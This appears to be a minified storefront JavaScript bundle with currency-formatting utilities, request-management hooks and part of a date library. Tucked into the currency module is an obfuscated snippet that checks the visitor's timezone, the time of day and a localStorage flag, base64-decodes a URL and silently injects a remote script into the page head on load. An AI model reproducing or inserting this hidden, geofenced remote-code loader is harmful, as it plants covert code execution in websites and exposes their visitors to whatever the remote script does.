0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ve=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ve.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ve.push({type:"group",value:de})}),Ve.push({type:"decimal",value:_e}),Ve.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ve.unshift({type:"currency",value:me}):Ve.push({type:"currency",value:me}),Ve},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||Ce();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||Ce(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ve=rt.decimalSymbol,nt;Ve&&Ne?nt="".concat(Re).concat(Ve).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ve){var nt=Ve.value;Ve.type==="currency"&&(Re.currencySymbol=nt),Ve.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ve.type==="group"&&(Re.group=nt),Ve.type==="decimal"&&(Re.decimal=nt),Ve.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=Ce,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=ve(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=ve(),l=ve(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=ve(e);t.current=Le(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return 